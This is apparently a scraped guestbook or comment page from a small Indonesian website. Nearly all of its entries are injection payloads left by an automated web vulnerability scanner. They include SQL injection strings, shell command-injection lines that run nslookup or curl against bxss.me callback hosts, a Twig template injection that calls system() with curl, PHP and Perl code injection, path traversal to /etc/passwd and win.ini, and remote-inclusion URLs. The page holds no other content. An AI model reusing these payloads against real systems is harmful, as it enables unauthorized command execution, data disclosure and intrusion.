4em;'>-1" OR 5*5=25 or "Buk0kueG"="<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555*if(now()=sysdate(),sleep(15),0)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>0<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>0<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>0<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>0<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>0<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>0<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>0<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>0<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(105),CHAR(107),CHAR(119),CHAR(116),CHAR(111),CHAR(106),CHAR(112),CHAR(99)))<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(105),CHAR(107),CHAR(119),CHAR(116),CHAR(111),CHAR(106),CHAR(112),CHAR(99),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>(select CHAR(52),CHAR(67),CHAR(117),CHAR(105),CHAR(107),CHAR(119),CHAR(116),CHAR(111),CHAR(106),CHAR(112),CHAR(99))<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(105),CHAR(107),CHAR(119),CHAR(116),CHAR(111),CHAR(106),CHAR(112),CHAR(99)))+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(105),CHAR(107),CHAR(119),CHAR(116),CHAR(111),CHAR(106),CHAR(112),CHAR(99),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+(select CHAR(52),CHAR(67),CHAR(117),CHAR(105),CHAR(107),CHAR(119),CHAR(116),CHAR(111),CHAR(106),CHAR(112),CHAR(99))+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> -1 OR 5*5=25 --  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> -1 OR 5*5=25 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> -1" OR 5*5=25 --  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> -1" OR 5*5=25 or "u3wJHsXa"=" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1*if(now()=sysdate(),sleep(15),0) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>HttP://bxss.me/t/xss.html?%00<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>bxss.me/t/xss.html?%00<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> HttP://bxss.me/t/xss.html?%00 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> bxss.me/t/xss.html?%00 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+"A".concat(70-3).concat(22*4).concat(116).concat(74).concat(106).concat(83)+(require"socket"
Socket.gethostbyname("hityr"+"ygjmalglb247a.bxss.me.")[3].to_s)+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+"A".concat(70-3).concat(22*4).concat(114).concat(84).concat(104).concat(67)+(require"socket"
Socke | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>balas_proses_2.php<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>balas_proses_2.php <p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>balas_proses_2.php/.<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> balas_proses_2.php | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> balas_proses_2.php  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> balas_proses_2.php/. | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>xfs.bxss.me<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> xfs.bxss.me | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>expr 9000886058 - 978759<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>(nslookup -q=cname hityqnkzgrvbr63a15.bxss.me||curl hityqnkzgrvbr63a15.bxss.me))<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>$(nslookup -q=cname hitywlrviifgr3bed0.bxss.me||curl hitywlrviifgr3bed0.bxss.me)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>|(nslookup -q=cname hitgyormdbognc8ef2.bxss.me||curl hitgyormdbognc8ef2.bxss.me)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>`(nslookup -q=cname hitlmtndopyyl1595a.bxss.me||curl hitlmtndopyyl1595a.bxss.me)`<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>;(nslookup -q=cname hitnljqdhkjbk21869.bxss.me||curl hitnljqdhkjbk21869.bxss.me)|(nslookup -q=cname hitnljqdhkjbk21869.bxss.me||curl hitnljqdhkjbk21869.bxss.me)&(nslookup -q=cname hitnljqdhkjbk21869.bxss.me||curl hitnljqdhkjbk21869.bxss.me)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>|(nslookup${IFS}-q${IFS}cname${IFS}hitkxizbokiepa9646.bxss.me||curl${IFS}hitkxizbokiepa9646.bxss.me)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> expr 9000364653 - 945941 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> (nslookup -q=cname hitvgucmzrxcs90a8f.bxss.me||curl hitvgucmzrxcs90a8f.bxss.me)) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> $(nslookup -q=cname hitkdlygzxzvm9d753.bxss.me||curl hitkdlygzxzvm9d753.bxss.me) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> |(nslookup -q=cname hitrvihzonxcjda4f8.bxss.me||curl hitrvihzonxcjda4f8.bxss.me) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> `(nslookup -q=cname hithlkcyyexva1d923.bxss.me||curl hithlkcyyexva1d923.bxss.me)` | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ;(nslookup -q=cname hitlpdkhsmuff7fce5.bxss.me||curl hitlpdkhsmuff7fce5.bxss.me)|(nslookup -q=cname  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> |(nslookup${IFS}-q${IFS}cname${IFS}hitjifqtamoblbe316.bxss.me||curl${IFS}hitjifqtamoblbe316.bxss.me) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>response.write(9503247*9427121)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+response.write(9503247*9427121)+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> response.write(9849536*9019382) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+response.write(9849536*9019382)+" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>asygSOK7<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Y7CVVOlY: 1nWQPORA<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 48X7tt6f | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> xQDUBKWP: gPJDJ2ou | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>../../../../../../../../../../../../../../etc/passwd<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>../../../../../../../../../../../../../../windows/win.ini<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>file:///etc/passwd<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>../555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ../../../../../../../../../../../../../../etc/passwd | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ../../../../../../../../../../../../../../windows/win.ini | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> file:///etc/passwd | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ../1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>!(()&&!|*|*|<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>^(#$!@#$)(()))******<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> !(()&&!|*|*| | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ^(#$!@#$)(()))****** | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Array<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Array<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Array<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555"&&sleep(27*1000)*haojbb&&"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555"||sleep(27*1000)*yhuece||"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> Array | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> Array | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> Array | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1"&&sleep(27*1000)*xxegog&&" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1"||sleep(27*1000)*byisfd||" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>redirtest.acx<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>redirtest.acx?555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> redirtest.acx | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> redirtest.acx?1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>".gethostbyname(lc("hitto"."zlemukzj88e6a.bxss.me."))."A".chr(67).chr(hex("58")).chr(102).chr(73).chr(121).chr(77)."<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ".gethostbyname(lc("hitso"."qcbjmdkhcd2a7.bxss.me."))."A".chr(67).chr(hex("58")).chr(116).chr(83).ch | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>";print(md5(31337));$a="<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>${@print(md5(31337))}<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ";print(md5(31337));$a=" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ${@print(md5(31337))} | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><!--<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> <!-- | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitqpakkjiulcde2c9.bxss.me")}}<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>5559437142<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> {{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitpuqszshlimfb4b | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 19482139 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Array<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> Array | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<esi:include src="http://bxss.me/rpb.png"/><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1<esi:include src="http://bxss.me/rpb.png"/> | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>${9999508+9999441}<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ${10000358+10000072} | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>/etc/shells<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>../../../../../../../../../../../../../../etc/shells<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>c:/windows/win.ini<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>bxss.me<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Http://bxss.me/t/fit.txt<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>http://bxss.me/t/fit.txt?.jpg<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> /etc/shells | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ../../../../../../../../../../../../../../etc/shells | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> c:/windows/win.ini | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> bxss.me | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> Http://bxss.me/t/fit.txt | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> http://bxss.me/t/fit.txt?.jpg | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555&n962342=v956332<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1&n957048=v940673 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(105),CHAR(97),CHAR(119),CHAR(114),CHAR(1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 